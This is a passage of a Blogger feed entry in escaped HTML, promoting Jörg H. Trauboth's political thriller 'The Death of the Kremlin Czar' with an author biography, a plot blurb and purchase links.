white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLAgGZLQnrSdkpdIlkBTzysfe6Ly4QmG7jnCqq3jzJ8h-lasEM2KW9xMc-mSmIRFbx7fMf6UFoXbQy83j0b3wAQSRLig_1PW1_QJ-pmFyF-NViWkTpFAq8fKnckOgkLKIr2k8NGENakY\/s502\/About+the+Author.png\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\"\u003E\u003Cimg border=\"0\" data-original-height=\"78\" data-original-width=\"502\" height=\"63\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeLAgGZLQnrSdkpdIlkBTzysfe6Ly4QmG7jnCqq3jzJ8h-lasEM2KW9xMc-mSmIRFbx7fMf6UFoXbQy83j0b3wAQSRLig_1PW1_QJ-pmFyF-NViWkTpFAq8fKnckOgkLKIr2k8NGENakY\/w400-h63\/About+the+Author.png\" style=\"border: medium; box-sizing: border-box; cursor: move; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Merriweather; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNJ6WUj0h37I5-zmRC4nAnvcfoj5NJuv250mQsMijgWZ_U-MuFw4aUpDMccYWGeNIgkpUSaDv-QgVBeVC-w-zfOpgi4wBciinVd6axwuMcDxMZkQI3mfp86cFnXNYQ7ksZW7YDWJlfr_36Gz0Zw9j8t8DrHmmqqmNvbiKqoTZSdfemL0nSNVpCOADxm0Q\/s538\/Joerg%20H.%20Trauboth.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"538\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNJ6WUj0h37I5-zmRC4nAnvcfoj5NJuv250mQsMijgWZ_U-MuFw4aUpDMccYWGeNIgkpUSaDv-QgVBeVC-w-zfOpgi4wBciinVd6axwuMcDxMZkQI3mfp86cFnXNYQ7ksZW7YDWJlfr_36Gz0Zw9j8t8DrHmmqqmNvbiKqoTZSdfemL0nSNVpCOADxm0Q\/s320\/Joerg%20H.%20Trauboth.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: black;\"\u003EJörg\n H. Trauboth, born in 1943 near Berlin, logged over two thousand flight \nhours as a Weapon Systems Officer Instructor in the Luftwaffe, flying \nPHANTOM F-4F \/ RF-4E and TORNADO fighter jets, and over 3000 hours in \nlight aircraft. At the age of fifty, he left the service with the rank \nof Colonel in the General Staff. He received training as a Special Risk \nConsultant from the English Control Risk Group and served as Managing \nDirector Germany, dealing with extortion and kidnapping cases in South \nAmerica and Eastern Europe. Shortly thereafter, he founded his own \nconsulting firm, quickly establishing an outstanding international \nreputation. Trauboth protected his clients with a 24-hour task force \nduring product extortions, product recalls, kidnappings, and image \ncrises. He was the first President of the European Crisis Management \nAcademy in Vienna and President of the American Yankee Association.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: Merriweather; font-size: medium;\"\u003EHe\n is known as a respected expert in the media on security-related topics.\n He volunteers as an emergency counselor and is a member of the Crisis \nIntervention Team (KIT Bonn) of the German Foreign Office. He is a \nprivate pilot, married, with two sons and three grandchildren.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: Merriweather; font-size: medium;\"\u003EIn 2002, Trauboth wrote the now out of print standard work “Crisis Management for Company Threats”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: Merriweather; font-size: medium;\"\u003EIn\n 2016 the follow-up work was published with Jörg H. Trauboth as editor \nin collaboration with five authors: “Crisis Management in Companies and \nPublic Institutions”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: Merriweather; font-size: medium;\"\u003ETerror\n expert J. H. Trauboth presented his debut novel in 2015 with the \nGermany thriller “Three Brothers”. (Available in English). In 2019 \n“Operation Jerusalem” followed and in 2020 “Omega”. The trilogy is about\n the former elite soldier Marc Anderson and his team. With these three \nself-contained thrillers, Trauboth is rated by many readers as the \n“German Tom Clancy.” The trilogy is available as a printed edition, \neBook and audio book.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: Merriweather; font-size: medium;\"\u003EHis\n first detective novel, “Jakobs Weg” (German), followed in 2021. The \nhighly explosive topic of “sexual abuse of children” is processed \nsensitively in a scenario on the Way of Saint James and at the end \noffers contact options for those seeking help.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: Merriweather; font-size: medium;\"\u003EIn\n 2022, the novella “Bonjour Saint-Ex” was published (German) in which \nthe passionate pilot Jörg H. Trauboth turns the last flight of the \nlegend Antoine de Saint Exupéry into an exciting literary event.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: Merriweather; font-size: medium;\"\u003EReaders\n wanted a sequel to the Marc Anderson series. In 2023, ZarenTod – Das \nEnde der Präsidenten was published, a highly topical political thriller.\n The Russian president and new tsar, Ivan Pavlenko, suddenly shows his \ntrue face during the war in Ukraine. He wants the old Soviet Union back.\n The world is on the brink. The influential oligarch, Alexei Sokolov, \nwants to prevent Ivan’s megalomaniac plans and is planning a fundamental\n new beginning for Russia. To achieve this, the Russian president must \nbe removed. But the plan goes awry. Ex-elite soldier Marc Anderson \nintervenes. Will Czar Ivan die? What will become of Europe? The book 8\/ \n2024 in English „The Death of the Kremlin Czar” is the fourth political \nthriller in the Marc Anderson series.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: Merriweather; font-size: medium;\"\u003E\u003Cb\u003EWebsite \u0026amp; Social Media:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: Merriweather; font-size: medium;\"\u003E\u003Cb\u003EWebsite \u003C\/b\u003E\u003Cb\u003E➜\u003C\/b\u003E \u0026nbsp;\u003Ca href=\"https:\/\/trauboth-autor.de\/english\/\"\u003Ehttps:\/\/trauboth-autor.de\/english\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: Merriweather; font-size: medium;\"\u003E\u003Cb\u003ETwitter ➜\u003C\/b\u003E \u003Ca href=\"https:\/\/twitter.com\/JorgTrauboth\"\u003E\u003Cb\u003Ehttps:\/\/twitter.com\/JorgTrauboth\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"box-sizing: border-box; cursor: pointer; left: 180px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 1767.5px; transition: 0.2s; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=http:\/\/bloggingauthors.blogspot.com\/2022\/02\/back-story-defiance-and-redemption-by.html\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqZQHMqwnY7s5yXyqCx5b4CthayIL5Cg5fu9otJmlEN4TfYCPZ4-Qmt5keJePgATQcZnyI_nEWTrRrtyd-K6Fvs1CVZom_svaNQSVbVv_9cNiLfspd79ChsnxBwo6B4Vhycg5EENlHcec7\/s72\/pinterestx2_72.png\" style=\"background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; cursor: move; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 5px; opacity: 0; position: absolute; top: 5px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/bloggingauthors.blogspot.com\/2025\/01\/back-story-ring-of-rosin-by-nancy.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFR1pvVGNCFgqpFpdhiBWTRQD4QjT59J1q96g4oDCveie9lb1Ax7OAz-7WY2j8dBcyAtIUJOdiIs3Z_J-4FiCYcddiOKM-vF1OOG48v8GwhInhE_79hQXaXZnB11vs-XEzR-zenjvV9Tuq\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0; box-shadow: none; margin: 0; padding: 0;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; outline: 0px; padding: 0px; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; outline: 0px; transition: 0.2s;\"\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEima0OG1iB7cEmJJAjPHQrYXjHRr4LI-O0zKRUFuCGo_9VqQBaGSok4c_NIU73Wu3v4HK60mUu2F6V3H3H87HBrO__lMSu0GAvm_TDzIrYr3kKy0LIdyqDTVEPzGKlnRnG81G3-4LcO23M\/s460\/about+the+book.png\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\"\u003E\u003Cimg border=\"0\" data-original-height=\"80\" data-original-width=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEima0OG1iB7cEmJJAjPHQrYXjHRr4LI-O0zKRUFuCGo_9VqQBaGSok4c_NIU73Wu3v4HK60mUu2F6V3H3H87HBrO__lMSu0GAvm_TDzIrYr3kKy0LIdyqDTVEPzGKlnRnG81G3-4LcO23M\/s320\/about+the+book.png\" style=\"border: medium; box-sizing: border-box; cursor: move; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 220px; opacity: 0; position: absolute; top: 2573.5px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=http:\/\/bloggingauthors.blogspot.com\/2022\/05\/back-story-ticket-to-ride-by-winona.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqZQHMqwnY7s5yXyqCx5b4CthayIL5Cg5fu9otJmlEN4TfYCPZ4-Qmt5keJePgATQcZnyI_nEWTrRrtyd-K6Fvs1CVZom_svaNQSVbVv_9cNiLfspd79ChsnxBwo6B4Vhycg5EENlHcec7\/s72\/pinterestx2_72.png\" style=\"background: transparent; border: 0px; box-shadow: none; cursor: move; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; outline: 0px; padding: 0px; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; transition: 0.2s; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cdiv style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlpCdM9fvHeDunjDElaTnyfWLIPtnAi3Iqyf_YsvaONoXHkNAicXVVhNE8Dw1qlq8m_7KyedWYYBhRQgOTFeIlwcZE7W0FDT-BaKIgN_6i0Xh2XpkGeH3AhrSaxl4K6VzvCGwH1f29Ddc44WmJsYqjAKwzXc0PLkP-hOU5Dv0H_R6oplK3ccAZVXlAdPw\/s565\/The%20Beauty%20of%20Tribulation%20cover.jpg\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 165px; opacity: 0; position: absolute; top: 2303.5px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=http:\/\/bloggingauthors.blogspot.com\/2024\/07\/back-story-golden-manuscripts-by-evy.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFR1pvVGNCFgqpFpdhiBWTRQD4QjT59J1q96g4oDCveie9lb1Ax7OAz-7WY2j8dBcyAtIUJOdiIs3Z_J-4FiCYcddiOKM-vF1OOG48v8GwhInhE_79hQXaXZnB11vs-XEzR-zenjvV9Tuq\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit4wyfVKm8GBLhM4yNhY4u9ua93nX5Ret836iXdYmDpkoYmZbDyT25aTy2wH12DRSasTn4EOLSJxb_VdoTZKDwE7ZTRZK27lHqAAgzhDVoIYRXlas1af3ki5D_i_YSHA7YWCXmjtZIrIsl0P8ifnyZ71vXocBFx6esM1xy9KoEbBvwS24-EDOpNxz4Wvc\/s650\/The%20Death%20of%20the%20Kremlin%20Czar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"650\" data-original-width=\"455\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit4wyfVKm8GBLhM4yNhY4u9ua93nX5Ret836iXdYmDpkoYmZbDyT25aTy2wH12DRSasTn4EOLSJxb_VdoTZKDwE7ZTRZK27lHqAAgzhDVoIYRXlas1af3ki5D_i_YSHA7YWCXmjtZIrIsl0P8ifnyZ71vXocBFx6esM1xy9KoEbBvwS24-EDOpNxz4Wvc\/w448-h640\/The%20Death%20of%20the%20Kremlin%20Czar.jpg\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 220px; opacity: 0; position: absolute; top: 2033.5px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=http:\/\/bloggingauthors.blogspot.com\/2024\/12\/back-story-princess-sophie-and.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFR1pvVGNCFgqpFpdhiBWTRQD4QjT59J1q96g4oDCveie9lb1Ax7OAz-7WY2j8dBcyAtIUJOdiIs3Z_J-4FiCYcddiOKM-vF1OOG48v8GwhInhE_79hQXaXZnB11vs-XEzR-zenjvV9Tuq\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 159px; opacity: 0; position: absolute; top: 2649.5px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/bloggingauthors.blogspot.com\/2024\/06\/back-story-beauty-of-tribulation-by-ja.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFR1pvVGNCFgqpFpdhiBWTRQD4QjT59J1q96g4oDCveie9lb1Ax7OAz-7WY2j8dBcyAtIUJOdiIs3Z_J-4FiCYcddiOKM-vF1OOG48v8GwhInhE_79hQXaXZnB11vs-XEzR-zenjvV9Tuq\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 dir=\"ltr\" id=\"docs-internal-guid-580d7d28-7fff-0026-bbb9-38580b77c0d5\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black; font-family: Life Savers;\"\u003E\u003Cspan style=\"background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ETitle: The Death of the Kremlin Czar\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black; font-family: Life Savers;\"\u003E\u003Cspan style=\"background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAuthor: Jorg H. Trauboth\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black; font-family: Life Savers;\"\u003E\u003Cspan style=\"background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPublication Date:\u0026nbsp;August 26, 2024\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black; font-family: Life Savers;\"\u003E\u003Cspan style=\"background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPages: 443\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black; font-family: Life Savers;\"\u003E\u003Cspan style=\"background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGenre: Thriller\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003C\/h2\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\n\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003ERussian\n President and new Czar Ivan Pavlenko suddenly shows his true colors \nduring the war in Ukraine. He wants the old Soviet Union back. The world\n is on the brink. The influential oligarch Alexei Sokolov wants to \nprevent Ivan’s megalomaniacal plans and is planning a fundamental new \nbeginning for Russia. To achieve this, the Russian president must die. \nHow will the US President react to the CIA’s proposal to support the \noligarch, who has a romantic relationship with the Russian President’s \npartner, Yulia?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EThe\n poison attack is perfectly prepared, but the Boeing with the oligarch \nAlexei Sokolow, his lover and over 100 passengers on board is hijacked \nby a Ukrainian terrorist and is supposed to crash over Berlin after \nknocking out the crew by shooting. Former elite soldier Marc Anderson is\n on board with his family and takes over with Alexei. The two flight \namateurs try to get control. Will the landing and the assassination \nsucceed or will the Kremlin Czar strike back brutally after realizing \nthe role of Yulia?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EThe Death of the Kremlin Czar is available at \u003Ca href=\"https:\/\/www.amazon.com\/death-Kremlin-Czar-J%C3%B6rg-Trauboth-ebook\/dp\/B0DF1TQWLT\"\u003EAmazon (U.S. edition)\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.amazon.com\/Zarentod-Ende-Pr%C3%A4sidenten-Thriller-German-ebook\/dp\/B0CHK4N696\"\u003EAmazon (German edition)\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bloggingauthors.blogspot.com\/feeds\/8996178912082352073\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/1026494739342742597\/8996178912082352073","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1026494739342742597\/posts\/default\/8996178912082352073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1026494739342742597\/posts\/default\/8996178912082352073"},{"rel":"alternate","type":"text/html","href":"https:\/\/bloggingauthors.blogspot.com\/2025\/02\/back-story-death-of-kremlin-czar-by.html","title":"📚 Back Story:  The Death of the Kremlin Czar by Jörg H. Trauboth #BackStories"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoWL8zqss15ApR5SYX0qGFcXU6Q5n2lOOgZi43Q_4EEno2cqyulw5P_bY2qfCscSJCRjmPtl7ZGnATGmKeRw8LYLUKNhD-KOAoHYLYHL5nHzyz7ElqBTvVUJsuOvAzcjoP4C7jmMQJ75kOtH0fJaHuCjdjRfqy8StPcARPGSP_RpvRRxi1Et_ya3ebrhk\/s72-w640-h448-c\/The%20Death%20of%20the%20Kremlin%20Czar%2017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});